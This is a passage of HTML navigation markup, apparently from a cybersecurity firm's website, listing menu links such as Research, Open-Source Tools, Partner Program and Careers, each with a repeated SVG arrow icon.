L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/blog"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Blog
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/resources/customer-stories"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Customer Stories
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/labs"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Research
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/tools"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Open-Source Tools
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/resources?category=security-toolkits"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Workshops &amp; Training
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/cybersecurity-style-guide"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Cybersecurity Style Guide
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
            </ul>

                                            </div>
                                    <div class="">
                                                
                                                <a
                            href="#"
                            class="flex items-center gap-2 font-proxima-nova-medium text-base text-white uppercase hover:text-bfx-seafoam-bright cursor-pointer whitespace-nowrap group transition-colors duration-300"
                            @click.prevent="selected = (selected === 4 ? null : 4)"                        >
                            About

                                                            <svg
                                    class="block transform transition-transform"
                                    x-bind:class="selected === 4 ? 'rotate-180' : 'rotate-0'"
                                    width="9px" height="5px" viewBox="0 0 9 5" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <path d="M8.99999932,0.532513 C8.99999932,0.664464 8.95261,0.796413 8.84836,0.900089 L4.87733,4.84919 C4.77308,4.94344 4.64039,5 4.49823,5 C4.35607,5 4.22339,4.95286 4.11914,4.84919 L0.1481,0.900089 C-0.0509205,0.692738 -0.0509195,0.362865 0.15758,0.155514 C0.366091,-0.051838 0.697789,-0.051838 0.9063,0.155514 L4.49823,3.72762 L8.09965,0.155514 C8.30815,-0.051838 8.63986,-0.051838 8.84836,0.155514 C8.95261,0.259189 8.99999932,0.400563 8.99999932,0.532513 Z" id="Path" fill="currentColor" fill-rule="nonzero"></path>
                                </svg>
                                                    </a>

                                                                                <ul class="my-4 pt-4 pb-8 space-y-4 border-t border-b border-bfx-dark-gray"
        x-cloak
        x-show="selected == 4"
        x-collapse
    >
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/company"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Company Overview
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/customers"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Customers
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/partners"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Partner Program
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                                    <ul
                                                class="ml-8 pt-4 space-y-4"
                    >
                                                    <li class="">
                                                                                                
                <a
            href="/partners/become-a-partner"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-timberwolf uppercase transition-all duration-300 group">Become a Partner
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                                                                                                            </li>
                                                    <li class="">
                                                                                                
                <a
            href="/services/vendor-assessments"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-timberwolf uppercase transition-all duration-300 group">Partner Assessment
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                                                                                                            </li>
                                            </ul>
                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/contact"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Contact Us
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/news"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Newsroom
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/careers"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Career Opportunities
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/company/internships"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Educational Programs
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
            </ul>

                                            </div>
                            </div>

                                        <div class="mt-10 pl-12 pr-8 py-6 border-t-2 border-white border-opacity-10">
                    <a href="/get-started" class="btn btn-rose">Get Started</a>
                </div>
                    </div>
    </div>

            </div>
